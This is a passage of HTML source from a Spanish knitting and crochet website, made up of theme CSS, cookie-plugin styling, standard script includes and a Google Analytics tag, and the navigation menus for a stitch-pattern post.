.url:hover,#cancel-comment-reply-link,.widget_tag_cloud a:hover,.meta-tags a:hover,.vlog-remove-wl:hover{color: #730981;}.entry-content p{color: #4b0961;}.widget_calendar #today:after{background: rgba(75,9,97,0.1)}.vlog-button,.vlog-button a,.vlog-pagination .vlog-button,.vlog-pagination .next,.vlog-pagination .prev,a.page-numbers:hover,.widget_calendar table tbody td a,.vlog-featured-info-2 .entry-title a,.vlog-load-more a,.vlog-next a,.vlog-prev a,.mks_author_link,.mks_read_more a,.vlog-wl-action .vlog-button,.vlog-link-pages a,.vlog-link-pages a:hover{color: #FFF;}#cancel-comment-reply-link, .comment-reply-link, .vlog-rm,.vlog-mod-actions .vlog-all-link,.vlog-slider-controls .owl-next, .vlog-slider-controls .owl-prev {color: #730981; border-color: rgba(115,9,129,0.7)}.vlog-mod-actions .vlog-all-link:hover,.vlog-slider-controls .owl-next:hover, .vlog-slider-controls .owl-prev:hover {color: #4b0961; border-color: rgba(75,9,97,0.7)}.comment-reply-link:hover,.vlog-rm:hover,a.button.product_type_simple.add_to_cart_button:hover,a.added_to_cart:hover,#cancel-comment-reply-link:hover{color: #4b0961;border-color: #4b0961;}.entry-content .wp-block-button__link,.wp-block-search__button{background: #730981; color: #ffffff;}.wp-block-button__link:hover,.wp-block-search__button:hover{color: #ffffff;}.wp-block-separator{border-color: rgba(75,9,97,0.2);border-bottom-width: 1px;}.wp-block-calendar tfoot a{color: #730981; }.vlog-highlight .entry-category,.vlog-highlight .entry-category a,.vlog-highlight .meta-item a,.vlog-highlight .meta-item span,.vlog-highlight .meta-item,.vlog-highlight.widget_tag_cloud a:hover{color: rgba(255,255,255,0.5);}.vlog-highlight {background: #4b0961;color: #ffffff;border: none;}.vlog-highlight .widget-title{border-bottom-color: rgba(255,255,255,0.1);}.vlog-highlight .entry-title,.vlog-highlight .entry-category a:hover,.vlog-highlight .action-item,.vlog-highlight .meta-item a:hover,.vlog-highlight .widget-title span,.vlog-highlight .entry-title a,.widget.vlog-highlight ul li a,.vlog-highlight.widget_calendar table tfoot tr td a,.vlog-highlight .widget_tag_cloud a{color: #ffffff;}.vlog-highlight .widget_calendar #today:after{ background: rgba(255,255,255,0.1);}.widget.vlog-highlightinput[type=number], .widget.vlog-highlight input[type=text], .widget.vlog-highlight input[type=email], .widget.vlog-highlight input[type=url], .widget.vlog-highlight input[type=tel], .widget.vlog-highlight input[type=date], .widget.vlog-highlight input[type=password], .widget.vlog-highlight select, .widget.vlog-highlight textarea{background: #FFF;color: #111;border-color: rgba(255,255,255,0.1);}.vlog-highlight .vlog-button-search{color:#111;}.vlog-bg-box,.author .vlog-mod-desc,.vlog-bg{background: rgba(75,9,97,0.05);}.vlog-pagination .current{background: rgba(75,9,97,0.1);}.vlog-site-footer{background: #4b0961;color: #ffffff;}.vlog-site-footer .widget-title,.vlog-site-footer .widget_calendar table tbody td a,.vlog-site-footer .widget_calendar table tfoot tr td a,.vlog-site-footer .widget.mks_author_widget h3,.vlog-site-footer.mks_author_link,.vlog-site-footer .vlog-button:hover,.vlog-site-footer .meta-item a:hover,.vlog-site-footer .entry-category a:hover {color: #ffffff;}.vlog-site-footer a,.vlog-site-footer ul li a,.vlog-site-footer .widget_calendar table tbody td a:hover,.vlog-site-footer .widget_calendar table tfoot tr td a:hover{color: rgba(255,255,255,0.8);}.vlog-site-footer .meta-item a,.vlog-site-footer .meta-item .meta-icon,.vlog-site-footer .widget_recent_entries li .post-date,.vlog-site-footer .meta-item{color: rgba(255,255,255,0.5);}.vlog-site-footer .meta-comments:hover,.vlog-site-footer ul li a:hover,.vlog-site-footer a:hover{color: #ffffff;}.vlog-site-footer .widget .vlog-count,.vlog-site-footer .widget_calendar table tbody td a,.vlog-site-footer a.mks_author_link,.vlog-site-footer a.mks_author_link:hover,.vlog-site-footer .widget_calendar table tbody td a:hover{color: #4b0961;background: #ffffff;}.vlog-site-footer .widget .vlog-search-form input[type=text],.vlog-site-footer select{ background: #FFF; color: #111; border:#ffffff;}.vlog-site-footer .widget .vlog-search-form .vlog-button-search{color: #111;}.vlog-site-footer .vlog-mod-actions .vlog-all-link, .vlog-site-footer .vlog-slider-controls .owl-next, .vlog-site-footer .vlog-slider-controls .owl-prev{ color: rgba(255,255,255,0.8); border-color:rgba(255,255,255,0.8);}.vlog-site-footer .vlog-mod-actions .vlog-all-link:hover, .vlog-site-footer .vlog-slider-controls .owl-next:hover, .vlog-site-footer .vlog-slider-controls .owl-prev:hover{ color: rgba(255,255,255,1); border-color:rgba(255,255,255,1);}.entry-content-single ul > li:before,.vlog-comments .comment-content ul > li:before{color: #730981;}input[type=number], input[type=text], input[type=email],input[type=search], input[type=url], input[type=tel], input[type=date], input[type=password], select, textarea,.widget,.vlog-comments,.comment-list,.comment .comment-respond,.widget .vlog-search-form input[type=text],.vlog-content .vlog-prev-next-nav,.vlog-wl-action,.vlog-mod-desc .vlog-search-form,.entry-content table,.entry-content td, .entry-content th,.entry-content-single table,.entry-content-single td, .entry-content-single th,.vlog-comments table,.vlog-comments td, .vlog-comments th,.wp-block-calendar tfoot{border-color: rgba(75,9,97,0.1);}input[type=number]:focus, input[type=text]:focus, input[type=email]:focus, input[type=url]:focus, input[type=tel]:focus, input[type=date]:focus, input[type=password]:focus, select:focus, textarea:focus{border-color: rgba(75,9,97,0.3);}input[type=number], input[type=text], input[type=email], input[type=url], input[type=tel], input[type=date], input[type=password], select, textarea{background-color: rgba(75,9,97,0.03);}body div.wpforms-container-full .wpforms-form input, body div.wpforms-container-full .wpforms-form select, body div.wpforms-container-full .wpforms-form textarea {background-color: rgba(75,9,97,0.03) !important; border-color: rgba(75,9,97,0.1) !important;}.vlog-button,input[type="submit"],.woocommerce-product-search button[type="submit"],.wpcf7-submit,input[type="button"],body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button,body div.wpforms-container-full .wpforms-form input[type=submit]:hover, body div.wpforms-container-full .wpforms-form button[type=submit]:hover, body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover {background-color: #730981;}.vlog-comments .comment-content{color: rgba(75,9,97,0.8);}li.bypostauthor > .comment-body,.vlog-rm {border-color: #730981;}.vlog-ripple-circle{stroke: #730981;}.vlog-cover-bg,.vlog-featured-2 .vlog-featured-item,.vlog-featured-3 .vlog-featured-item,.vlog-featured-4 .owl-item,.vlog-featured-5{height: 500px;}.vlog-fa-5-wrapper{height: 428px;}.vlog-fa-5-wrapper .fa-item{height: 178px;}div.bbp-submit-wrapper button, #bbpress-forums #bbp-your-profile fieldset.submit button{color:#FFF;background-color: #730981;}.vlog-breadcrumbs a:hover{color: #4b0961;}.vlog-breadcrumbs{ border-bottom: 1px solid rgba(75,9,97,0.1);}.vlog-special-tag-label{background-color: rgba(115,9,129,0.5);}.vlog-special-tag-label{background-color: rgba(115,9,129,0.5);}.entry-image:hover .vlog-special-tag-label{background-color: rgba(115,9,129,0.8);}.vlog-format-inplay .entry-category a,.vlog-format-inplay .action-item:hover,.vlog-featured .vlog-format-inplay .meta-icon,.vlog-featured .vlog-format-inplay .meta-item,.vlog-format-inplay .meta-comments a,.vlog-featured-2 .vlog-format-inplay .entry-category a,.vlog-featured-2 .vlog-format-inplay .action-item:hover,.vlog-featured-2 .vlog-format-inplay .meta-icon,.vlog-featured-2 .vlog-format-inplay .meta-item,.vlog-featured-2 .vlog-format-inplay .meta-comments a{color: rgba(75,9,97,0.7);}.site-title{text-transform: uppercase;}.site-description{text-transform: uppercase;}.vlog-site-header{text-transform: uppercase;}.vlog-top-bar{text-transform: uppercase;}.entry-title{text-transform: none;}.entry-category a{text-transform: uppercase;}.vlog-mod-title, comment-author .fn{text-transform: uppercase;}.widget-title{text-transform: uppercase;}.has-small-font-size{ font-size: 1.1rem;}.has-large-font-size{ font-size: 1.8rem;}.has-huge-font-size{ font-size: 2.1rem;}@media(min-width: 768px){.has-small-font-size{ font-size: 1.2rem;}.has-normal-font-size{ font-size: 1.6rem;}.has-large-font-size{ font-size: 2.2rem;}.has-huge-font-size{ font-size: 2.8rem;}}.has-vlog-acc-background-color{ background-color: #730981;}.has-vlog-acc-color{ color: #730981;}.has-vlog-meta-background-color{ background-color: #999999;}.has-vlog-meta-color{ color: #999999;}.has-vlog-txt-background-color{ background-color: #4b0961;}.has-vlog-txt-color{ color: #4b0961;}.has-vlog-bg-background-color{ background-color: #ffffff;}.has-vlog-bg-color{ color: #ffffff;}.has-vlog-highlight-txt-background-color{ background-color: #ffffff;}.has-vlog-highlight-txt-color{ color: #ffffff;}.has-vlog-highlight-bg-background-color{ background-color: #4b0961;}.has-vlog-highlight-bg-color{ color: #4b0961;}
</style>
<link rel='stylesheet' id='vlog_child_load_scripts-css' href='https://www.laboresypunto.es/wp-content/themes/vlog-child/style.css?ver=2.5.1' type='text/css' media='screen' />
<link rel='stylesheet' id='meks-ads-widget-css' href='https://www.laboresypunto.es/wp-content/plugins/meks-easy-ads-widget/css/style.css?ver=2.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='meks-flickr-widget-css' href='https://www.laboresypunto.es/wp-content/plugins/meks-simple-flickr-widget/css/style.css?ver=1.3' type='text/css' media='all' />
<link rel='stylesheet' id='meks-social-widget-css' href='https://www.laboresypunto.es/wp-content/plugins/meks-smart-social-widget/css/style.css?ver=1.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='meks-themeforest-widget-css' href='https://www.laboresypunto.es/wp-content/plugins/meks-themeforest-smart-widget/css/style.css?ver=1.5' type='text/css' media='all' />
<link rel='stylesheet' id='meks_ess-main-css' href='https://www.laboresypunto.es/wp-content/plugins/meks-easy-social-share/assets/css/main.css?ver=1.3' type='text/css' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://www.laboresypunto.es/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main-nf.css?ver=4.14.0' type='text/css' media='all' />
<style id='moove_gdpr_frontend-inline-css' type='text/css'>
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main h3.tab-title, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main span.tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content .moove-gdpr-branding-cnt a,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,
				#moove_gdpr_cookie_modal .cookie-switch .cookie-slider:after, 
				#moove_gdpr_cookie_modal .cookie-switch .slider:after, 
				#moove_gdpr_cookie_modal .switch .cookie-slider:after, 
				#moove_gdpr_cookie_modal .switch .slider:after,
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p, 
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p a,
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton, 
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h1, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h2, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h3, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h4, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h5, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h6,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-modal-title .tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main h3.tab-title, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main span.tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-branding-cnt a {
				 	font-weight: inherit				}
			#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:inherit}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#4b0961}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#4b0961;border-color:#4b0961}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#4b0961}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#4b0961;border:1px solid #4b0961}#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #4b0961;-moz-box-shadow:0 0 1px 3px #4b0961;box-shadow:0 0 1px 3px #4b0961}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#4b0961}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#4b0961}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
</style>
<script type="text/javascript" src="https://www.laboresypunto.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.laboresypunto.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.laboresypunto.es/wp-json/" /><link rel="alternate" type="application/json" href="https://www.laboresypunto.es/wp-json/wp/v2/posts/2314" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.laboresypunto.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://www.laboresypunto.es/?p=2314' />
<link rel="alternate" type="application/json+oembed" href="https://www.laboresypunto.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.laboresypunto.es%2Fdos-agujas%2Fmuestras-de-puntos%2Ftejer-punto-celdilla-dos-agujas" />
<link rel="alternate" type="text/xml+oembed" href="https://www.laboresypunto.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.laboresypunto.es%2Fdos-agujas%2Fmuestras-de-puntos%2Ftejer-punto-celdilla-dos-agujas&#038;format=xml" />
<meta name="generator" content="Redux 4.4.16" /><link rel="icon" href="https://www.laboresypunto.es/wp-content/uploads/2022/01/cropped-icono-512x512-1-150x150.png" sizes="32x32" />
<link rel="icon" href="https://www.laboresypunto.es/wp-content/uploads/2022/01/cropped-icono-512x512-1-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.laboresypunto.es/wp-content/uploads/2022/01/cropped-icono-512x512-1-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.laboresypunto.es/wp-content/uploads/2022/01/cropped-icono-512x512-1-300x300.png" />

<!-- verificación de pagina para youtube -si se quita, se perdera verificación  -->	
<meta name="google-site-verification" content="VAra5GDeQqNUpu6u35WtfKLbGrf8MY5-f3AX1UFu0WU" />
<!--fin de verificación de pagina para youtube  -->

<!------ ANALYTICS tag global  ------>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-129023964-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-129023964-2');
</script>
<!----FIN ANALYTICS TAG GLOBAL ------->
		
</head>

<body class="post-template-default single single-post postid-2314 single-format-video vlog-v_2_5_1 vlog-child">

	    
                
                
        <header id="header" class="vlog-site-header vlog-header-shadow hidden-xs hidden-sm">
            
            <div class="vlog-header-wrapper">
<div class="container">
	<div class="vlog-header-1 vlog-header-middle">
		<div class="vlog-slot-l">
			
<div class="vlog-site-branding vlog-logo-only">

			<span class="site-title h1"><a href="https://www.laboresypunto.es/" rel="home"><img class="vlog-logo" src="https://www.laboresypunto.es/wp-content/uploads/2022/01/laboresypunto-730981.png" alt="Labores y Punto"></a></span>
	
	</div>

		</div>
		<div class="vlog-slot-c">
			<nav class="vlog-main-navigation">	
				<ul id="menu-main" class="vlog-main-nav vlog-menu"><li id="menu-item-4020" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4020"><a href="https://www.laboresypunto.es/">Inicio</a><li id="menu-item-6038" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-6038"><a href="https://www.laboresypunto.es/dos-agujas">Dos agujas</a>
<ul class="sub-menu">
	<li id="menu-item-6041" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6041"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos">Muestras de puntos</a>	<li id="menu-item-6040" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6040"><a href="https://www.laboresypunto.es/dos-agujas/tejer-ropa-labores-bebe">Ropa y labores para bebé</a>	<li id="menu-item-6042" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6042"><a href="https://www.laboresypunto.es/dos-agujas/tejer-ropa-complementos">Ropa y complementos</a>	<li id="menu-item-6039" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6039"><a href="https://www.laboresypunto.es/dos-agujas/hogar-decoracion">Hogar y decoración</a></ul>
<li id="menu-item-6043" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6043"><a href="https://www.laboresypunto.es/ganchillo">Ganchillo</a>
<ul class="sub-menu">
	<li id="menu-item-6046" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6046"><a href="https://www.laboresypunto.es/ganchillo/puntos-grannys-patchwork">Puntos/Grannys/Patchwork</a>	<li id="menu-item-6045" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6045"><a href="https://www.laboresypunto.es/ganchillo/tejer-labores-ropa-bebe">Labores y ropa para bebé</a>	<li id="menu-item-6047" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6047"><a href="https://www.laboresypunto.es/ganchillo/tejer-complementos-ropa">Ropa y complementos</a>	<li id="menu-item-6044" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6044"><a href="https://www.laboresypunto.es/ganchillo/decoracion-hogar">Hogar y decoración</a></ul>
<li id="menu-item-6037" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6037"><a href="https://www.laboresypunto.es/cursos-trucos-tips-para-tejer">Cursos/Trucos</a><li id="menu-item-6048" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6048"><a href="https://www.laboresypunto.es/patrones-medidas-para-tejer">Patrones y medidas</a><li id="menu-item-2271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2271"><a rel="privacy-policy" href="https://www.laboresypunto.es/politica-privacidad">Privacidad</a><li id="vlog-menu-item-more" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="javascript:void(0)">&middot;&middot;&middot;</a><ul class="sub-menu"></ul></li></ul>	</nav>     
		</div> 	
		<div class="vlog-slot-r">
				<div class="vlog-actions-menu">
	<ul class="vlog-menu">
					<li class="vlog-actions-button vlog-action-search">
	<span>
		<i class="fv fv-search"></i>
	</span>
	<ul class="sub-menu">
		<form class="vlog-search-form" action="https://www.laboresypunto.es/" method="get"><input name="s" type="text" value="" placeholder="Escribir aquí para buscar..." /><button type="submit" class="vlog-button-search"><i class="fv fv-search"></i></button>
</form>	</ul>
</li>					<li class="vlog-actions-button vlog-watch-later">
	
			
		<span>
			<i class="fv fv-watch-later"></i>
						<span class="vlog-watch-later-count pulse" style="display:none;">0</span>
		</span>

		<ul class="sub-menu">

			<li class="vlog-menu-posts">
							</li>

			<li class="vlog-wl-empty" style="">
				<p class="text-center"><i class="fv fv-watch-later"></i> Todavía no hay vídeos!</p>
				<p class="text-center vlog-small-border">Hacer Click en &quot;Mas Tarde&quot; para ver vídeos aquí</p>
			</li>

		</ul>

		
		</li>					<li class="vlog-actions-button vlog-social-icons">
	<span>
		<i class="fv fv-social"></i>
	</span>
	<ul class="sub-menu">
	<li>
		<ul id="menu-social" class="vlog-soc-menu vlog-in-popup"><li id="menu-item-278" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-278"><a title="						" href="https://www.facebook.com/"><span class="vlog-social-name">Facebook</span></a></li>
<li id="menu-item-281" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-281"><a title="						" href="http://instagram.com/"><span class="vlog-social-name">Instagram</span></a></li>
<li id="menu-item-2095" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2095"><a href="https://pinterest.es"><span class="vlog-social-name">Pinterest</span></a></li>
<li id="menu-item-363" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-363"><a title="						" href="http://youtube.com"><span class="vlog-social-name">YouTube</span></a></li>
</ul>	</li>
	</ul>
</li>
			</ul>
	</div>
		</div>
	</div>
</div>
</div>    
        </header>
    
                        					
<div id="vlog-sticky-header" class="vlog-sticky-header vlog-site-header vlog-header-shadow vlog-header-bottom hidden-xs hidden-sm">
	
		<div class="container">
				<div class="vlog-slot-l">
										
<div class="vlog-site-branding vlog-logo-only">

			<span class="site-title h1"><a href="https://www.laboresypunto.es/" rel="home"><img class="vlog-logo" src="https://www.laboresypunto.es/wp-content/uploads/2022/01/laboresypunto-730981.png" alt="Labores y Punto"></a></span>
	
	</div>

				</div>
				<div class="vlog-slot-c">
					
						
													<nav class="vlog-main-navigation">				
								<ul id="menu-main-1" class="vlog-main-nav vlog-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4020"><a href="https://www.laboresypunto.es/">Inicio</a><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-6038"><a href="https://www.laboresypunto.es/dos-agujas">Dos agujas</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6041"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos">Muestras de puntos</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6040"><a href="https://www.laboresypunto.es/dos-agujas/tejer-ropa-labores-bebe">Ropa y labores para bebé</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6042"><a href="https://www.laboresypunto.es/dos-agujas/tejer-ropa-complementos">Ropa y complementos</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6039"><a href="https://www.laboresypunto.es/dos-agujas/hogar-decoracion">Hogar y decoración</a></ul>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6043"><a href="https://www.laboresypunto.es/ganchillo">Ganchillo</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6046"><a href="https://www.laboresypunto.es/ganchillo/puntos-grannys-patchwork">Puntos/Grannys/Patchwork</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6045"><a href="https://www.laboresypunto.es/ganchillo/tejer-labores-ropa-bebe">Labores y ropa para bebé</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6047"><a href="https://www.laboresypunto.es/ganchillo/tejer-complementos-ropa">Ropa y complementos</a>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6044"><a href="https://www.laboresypunto.es/ganchillo/decoracion-hogar">Hogar y decoración</a></ul>
